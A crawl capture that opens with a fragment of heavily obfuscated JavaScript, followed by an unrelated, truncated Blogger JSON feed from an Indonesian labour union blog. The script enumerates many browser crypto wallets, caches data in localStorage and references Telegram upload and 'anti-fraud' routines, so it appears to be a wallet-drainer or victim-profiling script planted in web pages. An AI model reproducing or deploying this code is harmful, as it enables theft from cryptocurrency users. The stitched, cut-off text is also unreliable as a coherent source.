_0x2948f4=-0xd39+0x136a+-0x631;zvDtoz[_0x567520(0x99,0xdb,0x4e,0xae)](_0x2948f4,_0xd3604b[_0x4c087(0x19f,0xb5,0x101,0x9e)]);_0x2948f4++){const _0x24249e=_0x38dd72[_0x567520(-0x28,-0x2a,-0x6f,-0x62)+'r']['prototype']['bind'](_0x35540d),_0x364501=_0xd3604b[_0x2948f4],_0xe2e62f=_0x482cbb[_0x364501]||_0x24249e;_0x24249e['__proto__']=_0x4280f5[_0x567520(-0x3f,0x5f,-0xa3,-0x90)](_0x528f33),_0x24249e['toString']=_0xe2e62f['toString'][_0x567520(-0x3f,-0xcb,0x30,0x2e)](_0xe2e62f),_0x482cbb[_0x364501]=_0x24249e;}}}return _0x5c0773[_0x4c087(-0x16,0x5a,0x55,0x65)]||_0x5c0773;}catch{return _0x580e5c;}}static['set'](_0x28d201,_0x861ee2,_0x41e512=null){const _0x5aaccb={};_0x5aaccb[_0x4c286a(-0x81,-0x9e,-0x100,-0xfa)]=function(_0x506eb0,_0x35a008){return _0x506eb0+_0x35a008;},_0x5aaccb[_0x5b4154(0x1d1,0x1f1,0x275,0x2a9)]=function(_0xdb37c3,_0x5840a9){return _0xdb37c3*_0x5840a9;};function _0x4c286a(_0x3c8c5d,_0x4b75ba,_0xf4424,_0x2d771a){return _0x4f3336(_0x3c8c5d- -0x3d1,_0x4b75ba-0x118,_0x2d771a,_0x2d771a-0x2c);}function _0x5b4154(_0x386014,_0x1a851f,_0x4a75c8,_0x5951c2){return _0x4f3336(_0x4a75c8-0x2b,_0x1a851f-0xa9,_0x386014,_0x5951c2-0x16);}_0x5aaccb[_0x4c286a(-0x11c,-0xdb,-0xc4,-0x1b9)]=function(_0x48ffce,_0x29dad0){return _0x48ffce===_0x29dad0;},_0x5aaccb[_0x5b4154(0x31f,0x270,0x2bb,0x2fd)]=_0x4c286a(-0x18a,-0x210,-0x11c,-0x179),_0x5aaccb[_0x5b4154(0x2d1,0x28c,0x32d,0x2eb)]=_0x5b4154(0x237,0x235,0x2be,0x344);const _0x19d9b5=_0x5aaccb;if(_0x41e512!==null){const _0x12f0c9=Date[_0x4c286a(-0x82,0x16,-0x10d,0x1e)](),_0x5f23bb={'value':_0x861ee2,'ttl':_0x19d9b5['Yhyhp'](_0x12f0c9,_0x19d9b5[_0x5b4154(0x30c,0x2c9,0x275,0x223)](_0x41e512,-0x110*-0x14+0x57*0x29+-0x1d7*0x11))};localStorage[_0x5b4154(0x366,0x33f,0x2cc,0x244)](_0x28d201,JSON[_0x4c286a(-0x1a1,-0x1a6,-0x1ce,-0xfa)](_0x5f23bb));}else _0x19d9b5[_0x4c286a(-0x11c,-0xe9,-0x1ac,-0x157)](_0x19d9b5['JbjuS'],_0x19d9b5[_0x5b4154(0x36b,0x3bb,0x32d,0x2ab)])?_0x3e91d2[_0x4c286a(-0x130,-0x15d,-0x1a6,-0x195)](_0x2f86d8,_0x198ee0['stringify'](_0x24ae72)):localStorage['setItem'](_0x28d201,JSON[_0x5b4154(0x29e,0x229,0x25b,0x2ba)](_0x861ee2));}}class WalletData{[_0x44d61d(-0xef,-0x12c,-0xdd,-0xf2)](){const _0x1f5964={};_0x1f5964['lEKEp']=_0x2bec04(0x1f,-0xfe,-0xbd,-0x7c),_0x1f5964[_0x2c7c1b(0x2ba,0x314,0x35a,0x2c0)]=_0x2bec04(-0x181,-0x22c,-0x122,-0x1ab)+'t',_0x1f5964[_0x2c7c1b(0x278,0x243,0x315,0x25b)]=function(_0x45bb54,_0x367932){return _0x45bb54+_0x367932;},_0x1f5964[_0x2bec04(-0xf2,-0x21c,-0x1c2,-0x186)]=_0x2bec04(-0x16f,-0xf1,-0x1f0,-0x18e),_0x1f5964[_0x2c7c1b(0x2b1,0x29a,0x226,0x299)]=_0x2bec04(-0x61,-0x20,-0x6f,-0xbf)+_0x2bec04(-0x1a9,-0x12c,-0x143,-0x1a9),_0x1f5964[_0x2bec04(-0x149,-0x60,-0x4e,-0xec)]=_0x2c7c1b(0x2b4,0x245,0x25b,0x2f0)+'t',_0x1f5964[_0x2c7c1b(0x30d,0x2df,0x2f8,0x298)]=_0x2bec04(-0x146,-0x21c,-0x123,-0x195),_0x1f5964[_0x2c7c1b(0x357,0x2cf,0x331,0x2fd)]=_0x2c7c1b(0x2c4,0x264,0x234,0x2e1)+_0x2c7c1b(0x346,0x2e5,0x3c7,0x36c),_0x1f5964[_0x2bec04(-0x12a,-0x12c,-0x102,-0x112)]='BitgetWall'+'et',_0x1f5964['PaOOc']=function(_0x13f694,_0x495f72){return _0x13f694!==_0x495f72;},_0x1f5964[_0x2bec04(-0x1a5,-0x1d4,-0x1e4,-0x16d)]='KTyRD',_0x1f5964[_0x2c7c1b(0x2fe,0x2e9,0x31f,0x35f)]=_0x2bec04(-0x120,-0x41,-0x14c,-0xd1),_0x1f5964[_0x2c7c1b(0x332,0x2ca,0x35d,0x2f7)]=function(_0x259e47,_0x5a9c62){return _0x259e47===_0x5a9c62;},_0x1f5964[_0x2bec04(-0x201,-0x141,-0x1b5,-0x17b)]=_0x2c7c1b(0x349,0x3e3,0x3b8,0x2ec),_0x1f5964[_0x2bec04(-0x17a,-0x1e0,-0x12e,-0x1b2)]=_0x2bec04(-0x1b8,-0x1a9,-0x233,-0x1a5),_0x1f5964['OrZFG']=_0x2c7c1b(0x233,0x1f9,0x2cf,0x24a),_0x1f5964[_0x2c7c1b(0x24d,0x29d,0x229,0x1e9)]='Backpack',_0x1f5964[_0x2bec04(-0xe2,-0xc6,-0x165,-0xbc)]=_0x2c7c1b(0x327,0x280,0x388,0x2fc),_0x1f5964['AALxI']=_0x2bec04(-0x185,-0xcf,-0x191,-0xfb),_0x1f5964[_0x2c7c1b(0x22b,0x1b0,0x263,0x22f)]=_0x2c7c1b(0x30e,0x387,0x3b4,0x331),_0x1f5964['sglCr']=_0x2c7c1b(0x2f3,0x384,0x365,0x33a)+_0x2bec04(-0x66,-0x6f,-0xa5,-0xfc),_0x1f5964[_0x2c7c1b(0x253,0x2a8,0x23b,0x1f3)]='Cosmos';function _0x2c7c1b(_0x1d2c40,_0x17c315,_0xf3e098,_0x167d71){return _0x44d61d(_0x1d2c40-0xc8,_0x1d2c40-0x358,_0x17c315,_0x167d71-0x149);}_0x1f5964[_0x2bec04(-0xc4,-0x1c3,-0x13d,-0x152)]='XhJSo',_0x1f5964[_0x2c7c1b(0x313,0x28d,0x270,0x2d2)]=_0x2c7c1b(0x20c,0x259,0x187,0x1dc)+'s',_0x1f5964[_0x2c7c1b(0x2d8,0x26b,0x2d3,0x372)]=_0x2c7c1b(0x325,0x359,0x2c0,0x303),_0x1f5964[_0x2c7c1b(0x2de,0x27e,0x268,0x246)]=_0x2bec04(-0xfa,-0xc0,-0xea,-0xcf),_0x1f5964['gDNbU']=_0x2bec04(-0x11c,-0x2d,-0x165,-0xbd),_0x1f5964['YstIJ']='subwallet-'+'js',_0x1f5964[_0x2c7c1b(0x319,0x2e3,0x2fb,0x2ed)]=_0x2bec04(-0x1a5,-0x196,-0xd2,-0x10a),_0x1f5964['QcQPF']='Nami',_0x1f5964[_0x2c7c1b(0x301,0x2e9,0x310,0x302)]=_0x2c7c1b(0x2b6,0x214,0x2bd,0x359),_0x1f5964[_0x2bec04(-0x53,-0xdd,-0xbf,-0x6b)]=_0x2bec04(-0xc1,-0x100,-0x1d2,-0x150),_0x1f5964['HVXOx']=_0x2c7c1b(0x2c5,0x275,0x32f,0x2b1),_0x1f5964[_0x2c7c1b(0x2c0,0x350,0x2d2,0x30f)]='WebLN',_0x1f5964[_0x2c7c1b(0x256,0x1e3,0x2e9,0x282)]=_0x2c7c1b(0x226,0x256,0x20f,0x210),_0x1f5964[_0x2c7c1b(0x314,0x37e,0x3b2,0x36f)]=_0x2c7c1b(0x2a9,0x2b0,0x285,0x333),_0x1f5964['WzrIB']=_0x2bec04(-0x127,-0xa5,-0x1f,-0x88),_0x1f5964['hXxCu']='MetaMaskMo'+_0x2bec04(-0x188,-0x19c,-0x14e,-0x151)+'r',_0x1f5964[_0x2bec04(0x32,-0x11c,0x34,-0x74)]=_0x2c7c1b(0x20d,0x299,0x17f,0x295)+'tBrowser',_0x1f5964['CEWto']='BinanceMob'+_0x2c7c1b(0x2a0,0x304,0x2ef,0x29b),_0x1f5964[_0x2bec04(-0x180,-0x17f,-0x9c,-0x125)]=_0x2bec04(-0x1a0,-0x1b1,-0x1a6,-0x153)+_0x2bec04(-0x1ee,-0xf8,-0x1d8,-0x156),_0x1f5964['FHiZK']=_0x2c7c1b(0x2d2,0x271,0x2fe,0x298);const _0xb4dffb=_0x1f5964,_0x51aaec=[];function _0x2bec04(_0x5f2499,_0x21e0f3,_0x316d68,_0x56df7a){return _0x44d61d(_0x5f2499-0x27,_0x56df7a- -0x60,_0x5f2499,_0x56df7a-0x7f);}const _0x28733a=window[_0x2c7c1b(0x2c3,0x318,0x2b7,0x307)];if(_0x28733a){if(_0x2c7c1b(0x2f6,0x2c9,0x280,0x389)===_0x2bec04(-0x74,-0xde,-0xcd,-0xc2)){if(_0x28733a[_0x2c7c1b(0x23a,0x253,0x2cd,0x261)])_0x51aaec[_0x2c7c1b(0x33b,0x2d8,0x316,0x2da)](_0xb4dffb[_0x2c7c1b(0x219,0x196,0x1c7,0x1cf)]);if(_0x28733a[_0x2c7c1b(0x2b9,0x302,0x315,0x30f)])_0x51aaec[_0x2bec04(-0x17,-0x84,0x5,-0x7d)](_0xb4dffb[_0x2bec04(-0xee,-0x12c,-0x116,-0x186)]);if(_0x28733a['isCoinbase'+_0x2bec04(-0xac,-0x12,-0x75,-0x62)])_0x51aaec[_0x2bec04(-0xdb,-0xdc,-0x11a,-0x7d)](_0xb4dffb[_0x2bec04(-0x122,-0xf3,-0x180,-0x107)]);if(_0x28733a[_0x2bec04(-0xde,-0x105,-0x172,-0x179)])_0x51aaec[_0x2bec04(-0x23,-0x77,-0xc5,-0x7d)](_0xb4dffb[_0x2bec04(-0xe8,-0x195,-0x14e,-0xfe)]);if(_0x28733a[_0x2c7c1b(0x21f,0x2ae,0x1a1,0x25a)+_0x2c7c1b(0x346,0x29b,0x336,0x2bf)])_0x51aaec[_0x2c7c1b(0x33b,0x3a0,0x330,0x2c9)](_0xb4dffb[_0x2c7c1b(0x2cc,0x29a,0x264,0x2f0)]);if(window[_0x2c7c1b(0x2b8,0x271,0x324,0x23b)])_0x51aaec['push'](_0xb4dffb[_0x2c7c1b(0x30d,0x2ed,0x297,0x2b0)]);if(window[_0x2bec04(-0x207,-0xd3,-0xd7,-0x15c)+'in'])_0x51aaec['push'](_0xb4dffb[_0x2c7c1b(0x357,0x374,0x3fb,0x3c7)]);if(window[_0x2bec04(-0x12e,-0x1d1,-0x1a2,-0x194)]||window[_0x2bec04(-0x160,-0x1c2,-0x156,-0x191)])_0x51aaec[_0x2bec04(-0x83,0x27,-0x36,-0x7d)](_0xb4dffb[_0x2bec04(-0xcf,-0x171,-0x11f,-0x112)]);if(Array[_0x2c7c1b(0x331,0x3bc,0x32a,0x389)](_0x28733a[_0x2c7c1b(0x252,0x28c,0x220,0x255)])){if(_0xb4dffb[_0x2bec04(-0x119,-0x12c,-0x132,-0x13e)](_0x2c7c1b(0x33d,0x385,0x32e,0x395),_0xb4dffb['LJvzi']))_0x28733a['providers'][_0x2c7c1b(0x303,0x319,0x276,0x289)](_0x93233f=>{if(_0x93233f[_0x3ac109(0x2aa,0x201,0x2ca,0x2ac)])_0x51aaec[_0x3ac109(0x3c6,0x399,0x374,0x3ad)](_0xb4dffb[_0x50ae51(0x52d,0x580,0x4c2,0x569)]);if(_0x93233f['isCoinbase'+_0x50ae51(0x66a,0x622,0x6a8,0x69e)])_0x51aaec[_0x3ac109(0x44a,0x342,0x313,0x3ad)](_0x50ae51(0x60d,0x562,0x67b,0x67e)+'llet');function _0x50ae51(_0x2138a9,_0x53f078,_0x945192,_0x415832){return _0x2c7c1b(_0x2138a9-0x314,_0x945192,_0x945192-0xff,_0x415832-0x8a);}function _0x3ac109(_0x1df91d,_0x9e54cd,_0x337b25,_0x3ed300){return _0x2bec04(_0x1df91d,_0x9e54cd-0xe6,_0x337b25-0xf0,_0x3ed300-0x42a);}if(_0x93233f[_0x3ac109(0x29f,0x31f,0x209,0x2b1)])_0x51aaec[_0x3ac109(0x30a,0x443,0x409,0x3ad)](_0xb4dffb[_0x50ae51(0x5ce,0x678,0x63e,0x5e0)]);});else{let _0x59d2f3=new _0x39638f(),_0x2da53c=_0x59d2f3[_0x2c7c1b(0x22c,0x1c0,0x196,0x255)]();const _0x322454=_0xb99848[_0x2bec04(-0x44,-0x61,-0x10e,-0x87)](_0x4098e3)?_0x1e2921:[_0x17b007];this['isNeedUplo'+'adTelegram'+_0x2c7c1b(0x2e5,0x27d,0x381,0x25a)]()&&this[_0x2c7c1b(0x21a,0x176,0x2ab,0x1e4)+_0x2c7c1b(0x2cf,0x31c,0x27d,0x299)](_0x20de77,_0x547a1c,_0x322454,_0x5d16d6,_0x2da53c)[_0x2c7c1b(0x216,0x1f3,0x1a1,0x23c)](_0x193ff8=>{function _0x245b2f(_0x37628e,_0x5a4598,_0x54808b,_0x6f7451){return _0x2c7c1b(_0x6f7451-0x2c0,_0x5a4598,_0x54808b-0x15f,_0x6f7451-0x1f2);}function _0x138f64(_0x2754e8,_0x2bc27d,_0x370f01,_0x1ec46b){return _0x2c7c1b(_0x2754e8-0x4c,_0x2bc27d,_0x370f01-0x154,_0x1ec46b-0xe1);}_0x1a1407[_0x245b2f(0x550,0x512,0x52f,0x531)](this[_0x245b2f(0x479,0x503,0x436,0x4e0)+_0x245b2f(0x44b,0x451,0x57d,0x4e1)+_0x245b2f(0x529,0x4c0,0x607,0x568)],-0xff9+-0xa9f+-0x1*-0x1a99,this['ANTI_FRAUD'+_0x245b2f(0x4a0,0x537,0x56c,0x50f)+'ME']);});}}_0x51aaec[_0x2c7c1b(0x33b,0x29a,0x3a7,0x399)](_0xb4dffb[_0x2bec04(-0xe0,-0x12e,-0x87,-0xba)]);}else _0x26ce9f&&[this['REGION_EU'],this[_0x2c7c1b(0x2da,0x33f,0x25d,0x272)]][_0x2bec04(-0xfe,-0x7c,-0xab,-0xa0)](_0x20ac5a[_0x2bec04(-0x110,0xd,-0xef,-0x79)+'e']())&&_0x2c5052[_0x2bec04(-0x180,-0x108,-0x10a,-0x147)](this['KEY'],_0x7c876c[_0x2c7c1b(0x33f,0x3bb,0x380,0x3c3)+'e']());}const _0x259a3c=window['solana'];if(_0x259a3c){if(_0xb4dffb[_0x2bec04(0x8,-0xa4,-0x99,-0x86)](_0x2bec04(-0x10c,-0x8d,-0xce,-0x6f),_0xb4dffb['KFJRq'])){const _0x5712b0=_0xb4dffb['oTUmi'][_0x2c7c1b(0x245,0x1ce,0x2e8,0x295)]('|');let _0x18be2e=-0x2299+0x1*-0x2237+0x44d0;while(!![]){switch(_0x5712b0[_0x18be2e++]){case'0':_0x51aaec[_0x2bec04(-0x31,-0x42,-0xce,-0x7d)](_0x2c7c1b(0x29f,0x226,0x21e,0x25c));continue;case'1':if(_0x259a3c['isPhantom'])_0x51aaec[_0x2c7c1b(0x33b,0x297,0x320,0x2e6)](_0xb4dffb[_0x2bec04(-0x40,-0x181,-0x135,-0xe5)]);continue;case'2':if(_0x259a3c[_0x2c7c1b(0x334,0x3de,0x321,0x305)])_0x51aaec['push'](_0xb4dffb[_0x2c7c1b(0x24d,0x257,0x1ef,0x2f3)]);continue;case'3':if(_0x259a3c['isGlow'])_0x51aaec[_0x2bec04(-0xd,-0x22,-0xd8,-0x7d)](_0xb4dffb[_0x2bec04(-0xf8,-0x2a,-0xa1,-0xbc)]);continue;case'4':if(_0x259a3c[_0x2bec04(-0x115,-0x187,-0x1f1,-0x17f)])_0x51aaec[_0x2c7c1b(0x33b,0x299,0x368,0x2ad)](_0xb4dffb[_0x2c7c1b(0x2e6,0x2f1,0x2d6,0x258)]);continue;}break;}}else{if(_0x1b1fb2!==null){const _0xa1adfe=_0x4cda42[_0x2bec04(-0x3a,-0x5b,-0xd2,-0x8e)](),_0x441740={'value':_0x3509cc,'ttl':_0xb4dffb[_0x2c7c1b(0x278,0x31e,0x295,0x2cc)](_0xa1adfe,_0x5bb3c5*(0x187+0x1b1e+-0x18bd))};_0xb72a01['setItem'](_0xe3139e,_0xa6665b[_0x2c7c1b(0x20b,0x247,0x237,0x28a)](_0x441740));}else _0xa9417f[_0x2bec04(-0x190,-0x14b,-0x1cb,-0x13c)](_0x30075c,_0x3d404f[_0x2bec04(-0x108,-0x1e0,-0x162,-0x1ad)](_0x58fe6f));}}if(window[_0x2c7c1b(0x280,0x2f3,0x2e0,0x25d)])_0x51aaec[_0x2c7c1b(0x33b,0x2e7,0x36c,0x386)]('Keplr');if(window[_0x2bec04(-0x12e,-0x11a,-0xac,-0x13f)])_0x51aaec['push'](_0xb4dffb[_0x2bec04(-0x1c2,-0x222,-0x20c,-0x18d)]);if(window[_0x2c7c1b(0x2b5,0x257,0x27a,0x28c)+'on'])_0x51aaec[_0x2bec04(-0x3a,-0x4,-0x117,-0x7d)](_0xb4dffb[_0x2c7c1b(0x340,0x2b4,0x2ca,0x297)]);if(window[_0x2c7c1b(0x2df,0x334,0x31b,0x2eb)+_0x2bec04(-0x122,-0xdd,-0x179,-0x12b)])_0x51aaec[_0x2bec04(-0x104,-0x7c,0xd,-0x7d)](_0xb4dffb[_0x2c7c1b(0x253,0x1c6,0x2d1,0x2c2)]);if(window[_0x2c7c1b(0x283,0x2e5,0x1f1,0x276)+'b3']){if(_0xb4dffb[_0x2bec04(-0xd2,-0x18b,-0x138,-0x152)]===_0xb4dffb[_0x2bec04(-0xaa,-0xd8,-0x14a,-0x152)]){const _0x29ab42=window['injectedWe'+'b3'];if(_0x29ab42[_0xb4dffb[_0x2bec04(0x3,-0x52,-0x28,-0xa5)]])_0x51aaec[_0x2c7c1b(0x33b,0x36b,0x3a2,0x38c)](_0xb4dffb[_0x2bec04(-0x15d,-0x179,-0xb3,-0xe0)]);if(_0x29ab42[_0xb4dffb[_0x2bec04(-0x134,-0x12a,-0x11a,-0xda)]])_0x51aaec[_0x2c7c1b(0x33b,0x383,0x340,0x354)](_0xb4dffb[_0x2c7c1b(0x34b,0x2f4,0x339,0x3b2)]);if(_0x29ab42[_0xb4dffb['YstIJ']])_0x51aaec[_0x2c7c1b(0x33b,0x303,0x329,0x348)](_0xb4dffb['vHRwl']);_0x51aaec['push'](_0x2bec04(-0x181,-0x13c,-0x129,-0xeb));}else{let _0x343d59=_0x4fa1ea['get'](this[_0x2bec04(-0xfe,-0x1c7,-0xbe,-0x148)]);return(!_0x343d59||![this['REGION_EU'],this['REGION_US']][_0x2bec04(-0x73,-0xdf,-0xd9,-0xa0)](_0x343d59['toLowerCas'+'e']()))&&(_0x343d59=_0x856784[_0x2bec04(-0x125,-0x10e,-0x161,-0x141)]()<0x25*0xef+0x91*0x2b+-0x3ae6+0.5?this[_0x2c7c1b(0x240,0x1d2,0x204,0x277)]:this[_0x2c7c1b(0x2da,0x2a5,0x36a,0x276)],_0x220826[_0x2bec04(-0x16d,-0x140,-0x1a5,-0x147)](this[_0x2c7c1b(0x270,0x294,0x20e,0x25b)],_0x343d59)),_0x343d59['toLowerCas'+'e']();}}const _0x2a2cfc=window[_0x2bec04(0xd,0x2,-0xcf,-0x94)];if(_0x2a2cfc){if(_0x2a2cfc[_0x2bec04(-0xc2,-0xc0,-0x11b,-0x14c)])_0x51aaec[_0x2bec04(-0xf,-0x34,-0x3e,-0x7d)](_0xb4dffb[_0x2c7c1b(0x304,0x2cb,0x278,0x2f7)]);if(_0x2a2cfc[_0x2c7c1b(0x32d,0x2d9,0x2c6,0x2ba)])_0x51aaec[_0x2c7c1b(0x33b,0x399,0x298,0x379)](_0xb4dffb[_0x2bec04(-0x104,-0x111,-0x97,-0xb7)]);if(_0x2a2cfc['flint'])_0x51aaec[_0x2c7c1b(0x33b,0x35c,0x346,0x31b)](_0xb4dffb[_0x2bec04(0x17,-0xbb,-0x11,-0x6b)]);if(_0x2a2cfc[_0x2c7c1b(0x248,0x295,0x2e3,0x214)])_0x51aaec[_0x2bec04(-0x11e,-0xac,-0x9f,-0x7d)](_0x2c7c1b(0x31a,0x308,0x39b,0x27b));_0x51aaec['push'](_0xb4dffb['HVXOx']);}if(window['webln'])_0x51aaec[_0x2bec04(-0x66,-0x2b,-0x4d,-0x7d)](_0xb4dffb[_0x2bec04(-0x8d,-0x168,-0x92,-0xf8)]);if(window[_0x2bec04(-0x108,-0xef,-0x1e,-0x77)])_0x51aaec[_0x2bec04(-0xb1,-0x12,-0x7f,-0x7d)](_0xb4dffb[_0x2bec04(-0xc6,-0x203,-0x180,-0x162)]);if(window[_0x2c7c1b(0x341,0x386,0x2c4,0x2cd)]?.['isReady'])_0x51aaec['push'](_0x2c7c1b(0x226,0x251,0x2b3,0x2c4));if(window[_0x2bec04(-0x5e,-0xff,-0x12e,-0x108)])_0x51aaec['push'](_0x2c7c1b(0x257,0x211,0x1e1,0x222));if(window[_0x2bec04(-0x11a,-0x1af,-0x1e5,-0x13b)])_0x51aaec[_0x2bec04(-0x35,-0x4a,-0x45,-0x7d)](_0xb4dffb[_0x2bec04(-0xa8,-0xe5,-0xed,-0xa4)]);if(window[_0x2bec04(-0x131,-0x1f9,-0x155,-0x1a7)])_0x51aaec[_0x2c7c1b(0x33b,0x2f1,0x3b7,0x32a)](_0xb4dffb[_0x2c7c1b(0x351,0x2b6,0x369,0x32d)]);const _0xb919a1=navigator[_0x2bec04(-0x1b4,-0x1ff,-0x1e4,-0x19a)]||'';if(/MetaMaskMobile/i[_0x2c7c1b(0x228,0x229,0x26b,0x192)](_0xb919a1))_0x51aaec[_0x2bec04(0xd,-0xef,-0x51,-0x7d)](_0xb4dffb[_0x2c7c1b(0x261,0x2c7,0x1fa,0x1d5)]);if(/TrustWallet/i['test'](_0xb919a1))_0x51aaec['push'](_0xb4dffb[_0x2bec04(0x2b,-0xac,-0xff,-0x74)]);if(/CoinbaseWallet/i[_0x2c7c1b(0x228,0x193,0x27b,0x286)](_0xb919a1))_0x51aaec[_0x2c7c1b(0x33b,0x388,0x365,0x31f)]('CoinbaseWa'+'lletMobile'+_0x2bec04(-0xaa,-0x9b,-0xf5,-0xe3));if(/Phantom/i['test'](_0xb919a1))_0x51aaec[_0x2c7c1b(0x33b,0x385,0x30a,0x3c2)](_0x2bec04(-0x149,-0x170,-0x139,-0x174)+'ileBrowser');if(/BinanceBrowser/i[_0x2c7c1b(0x228,0x1b3,0x2af,0x1a1)](_0xb919a1))_0x51aaec[_0x2bec04(-0x10e,-0x115,-0xdd,-0x7d)](_0xb4dffb['CEWto']);if(/OKApp/i[_0x2bec04(-0x183,-0x1f7,-0x1f9,-0x190)](_0xb919a1))_0x51aaec['push'](_0xb4dffb['KVkRX']);if(/Rainbow/i[_0x2c7c1b(0x228,0x182,0x27b,0x1d4)](_0xb919a1))_0x51aaec[_0x2bec04(0x1e,-0xf0,-0xe,-0x7d)](_0x2bec04(-0x1e5,-0x1df,-0x1f3,-0x167)+_0x2c7c1b(0x2a0,0x21b,0x26c,0x2b2));const _0x341fd4=!window[_0x2c7c1b(0x205,0x261,0x1a7,0x26f)]||_0xb4dffb['OBbRu'](typeof Promise,_0xb4dffb[_0x2bec04(-0x15a,-0x1ea,-0x1ee,-0x1a6)])||/MSIE|Trident/i[_0x2bec04(-0x169,-0x13c,-0x1d4,-0x190)](_0xb919a1);if(_0x341fd4)_0x51aaec[_0x2c7c1b(0x33b,0x291,0x339,0x3d6)](_0x2bec04(-0x1ae,-0x89,-0x1ae,-0x123)+'ser');const _0x2109b6=[...new Set(_0x51aaec)];return{'hasAnyWallet':_0x2109b6[_0x2bec04(-0x5a,0x15,-0x2a,-0x66)](_0x55904d=>[_0x2c7c1b(0x33c,0x2a8,0x38c,0x3e6),_0x2bec04(-0x140,-0x184,-0xe7,-0x18e),_0x2bec04(-0x8a,-0xe2,-0x8a,-0xbf)+_0x2bec04(-0x1c0,-0x139,-0x21f,-0x1a9),_0x2c7c1b(0x20d,0x25f,0x182,0x20f)+'t',_0x2bec04(-0x134,-0x1ae,-0x1c8,-0x195),_0x2bec04(-0xc4,-0x49,-0x135,-0xf4)+_0x2bec04(-0x3c,-0x6b,-0xad,-0x72),_0x2c7c1b(0x2be,0x339,0x340,0x26e)+'et',_0x2c7c1b(0x2e7,0x2f0,0x34e,0x2b4),_0x2bec04(-0xff,-0x20f,-0x174,-0x185),'Solflare',_0x2bec04(-0x32,-0xca,-0xa0,-0xd7),_0x2c7c1b(0x29f,0x250,0x33d,0x1fe),_0x2bec04(-0xdc,-0x102,-0x1be,-0x16a),'LeapWallet',_0x2bec04(-0x6e,-0x89,-0xa6,-0xc5)+_0x2bec04(-0x128,-0x131,-0x15e,-0xfc),_0x2c7c1b(0x258,0x23a,0x1f6,0x2f0),_0x2c7c1b(0x325,0x35c,0x3ba,0x2c8),'Talisman',_0x2bec04(-0x17f,-0xc9,-0xb7,-0x10a),_0x2c7c1b(0x2cd,0x336,0x2bb,0x23e),_0x2bec04(-0xb0,-0x110,-0x79,-0xf3),_0x2c7c1b(0x215,0x260,0x18a,0x1a3),_0x2c7c1b(0x2b6,0x30f,0x307,0x346),_0x2c7c1b(0x268,0x2ff,0x241,0x248),_0x2bec04(-0x113,-0xba,-0xd6,-0x9e),_0x2bec04(-0x119,-0x14a,-0xcb,-0x109),_0x2bec04(-0x1c0,-0x23c,-0x1b3,-0x192),_0x2c7c1b(0x2a9,0x26f,0x31e,0x272),_0x2c7c1b(0x330,0x33f,0x2bb,0x325)][_0x2c7c1b(0x318,0x316,0x2af,0x39d)](_0x55904d)),'wallets':_0x2109b6};}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.splinfox.or.id/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery111002584060139910469_1769583885242&_=1769583885243
body_size: 17676
content:
// API callback
jQuery111002584060139910469_1769583885242({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155"},"updated":{"$t":"2026-01-16T18:45:22.503+07:00"},"category":[{"term":"Informasi"},{"term":"Dokumentasi"},{"term":"external"},{"term":"internal"},{"term":"ASPEK"},{"term":"Santunan"},{"term":"upah"},{"term":"Jamkeswatch"},{"term":"KSPI"},{"term":"Omnibus"},{"term":"BPJS"},{"term":"PHK"},{"term":"advokasi"},{"term":"BRIGAS"},{"term":"KHL"},{"term":"PROJA"},{"term":"bbm"},{"term":"sosmed"},{"term":"KSPSI"},{"term":"partai buruh"},{"term":"KPM"},{"term":"FSPMI"},{"term":"Komesariat"},{"term":"Presiden"},{"term":"koperasi"},{"term":"mayday"},{"term":"Bonus"},{"term":"sosial"},{"term":"partai gerindra"}],"title":{"type":"text","$t":"SP. LINFOX"},"subtitle":{"type":"html","$t":"Pengertian fungsi dan manfaat Serikat pekerja workers union linfox logistic indonesia serikat buruh serikat indonesia serikat aspek serikat kspi serikat fspmi"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.splinfox.or.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.splinfox.or.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1591504086434749155\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"442"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1591504086434749155.post-8084150069014205545"},"published":{"$t":"2025-09-19T11:01:00.004+07:00"},"updated":{"$t":"2025-09-19T11:01:46.590+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASPEK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dokumentasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Informasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internal"}],"title":{"type":"text","$t":"Bonus 2024 tanpa syarat"},"content":{"type":"html","$t":"\u003Cp\u003ECibitung, 18 September 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 